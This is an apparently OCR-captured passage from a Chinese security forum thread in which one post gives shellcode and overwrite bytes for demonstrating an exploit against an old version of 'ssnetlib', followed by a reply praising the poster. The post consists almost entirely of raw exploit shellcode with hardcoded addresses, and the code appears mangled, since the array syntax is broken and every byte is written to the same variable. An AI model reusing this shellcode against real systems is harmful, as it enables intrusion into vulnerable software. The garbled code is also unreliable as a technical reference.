
做如下修改可以在老的ssnetlib上进行演示
//老版本的演示SHELLCODE
char exploit_code<21>= "\x83\xc4\x81\x8b\xc4\x50\xff\x15\xc0\xf0\xcf\x42"
"\x33\xc0\x50\xff\x15\x8c\xf0\xcf\x42";
buf0=0xfc;
buf0=0x2c;
buf0=0xd0;
buf0=0x42;
buf0=0xfc;
buf0=0x2c;
buf0=0xce;
buf0=0x42;
B2层 发表时间: 09/14 15:52
回复:
tftm_jk
论坛用户
[tftm_jk]
YOU好厉害啊安全焦点都有你的文章啦
B3层 发表时间: 09/15 16:56